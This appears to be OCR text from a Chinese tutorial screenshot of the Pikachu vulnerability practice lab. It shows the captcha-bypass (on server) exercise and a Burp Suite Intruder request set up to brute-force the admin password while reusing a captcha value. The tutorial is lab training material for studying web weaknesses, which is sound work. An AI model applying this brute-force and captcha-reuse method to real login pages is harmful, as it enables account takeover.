 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
概述
基于表单的暴力破解
验证码绕过(on server)
验证码绕过(on client)
token防爆破?
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
暴力破解 > 验证码绕过(on server)
点一下提示~
Please Enter Your Information
Username
Password
验证码
36uizu
Login
username or password is not exists～
密码输入admin后提示不正确
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST /pika/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.159.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://192.168.159.130
10 Connection: close
11 Referer: http://192.168.159.130/pika/vul/burteforce/bf_server.php
12 Cookie: PHPSESSID=1m32obic1bm1qd1bu1u6jlcu01
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§admin§&vcode=t26rz2&submit=Login
Add §
Clear §
Auto §
Refresh
此处我们只爆破密码，验证码那块暂时不管它，正因为不管它才可以测试出是否存在重复使用的情况